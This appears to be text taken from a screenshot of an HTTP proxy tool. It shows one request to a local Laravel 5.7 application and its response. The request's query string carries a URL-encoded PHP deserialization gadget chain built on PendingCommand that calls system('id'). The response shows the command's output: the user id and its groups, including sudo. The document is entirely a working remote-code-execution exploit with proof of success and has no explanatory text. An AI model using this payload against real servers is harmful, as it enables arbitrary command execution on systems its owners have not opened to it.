 Request
Raw Params Headers Hex
GET
/?c=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A
%7Bs%3A4%3A%22test%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7
Bs%3A10%3A%22%00%2A%00default%22%3Ba%3A1%3A%7Bi%3A1%3Bs%3A1%3A%221%22
%3B%7D%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundat
ion%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00instances%22%3Ba%3A1%
3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKernel%22%3BO%3A33%3A%
22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00in
stances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKerne
l%22%3Ba%3A0%3A%7B%7D%7D%7D%7D%7Ds%3A10%3A%22%00%2A%00command%22%
3Bs%3A6%3A%22system%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3
A%7Bi%3A0%3Bs%3A2%3A%22id%22%3B%7D%7D HTTP/1.1
Host: 0.0.0.0:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM;
XSRF-TOKEN=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 0.0.0.0:8000
Date: Tue, 25 Jun 2019 01:33:43 +0000
Connection: close
X-Powered-By: PHP/7.1.16-1+b1
Cache-Control: no-cache, private
Date: Tue, 25 Jun 2019 01:33:43 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
XSRF-TOKEN=
expires=Tue, 25-Jun-2019 03:33:43 GMT; Max-Age=7200;
path=/
Set-Cookie:
laravel_session=
expires=Tue, 25-Jun-2019 03:33:43 GMT;
Max-Age=7200; path=/; httponly
system('id'
uid=1000( ) gid=1000( )
组=1000( ),7(lp),27(sudo),100(users),109(netdev),113(lpadmin),117(scanner),1
24(sambashare)
Welcome to laravel5.7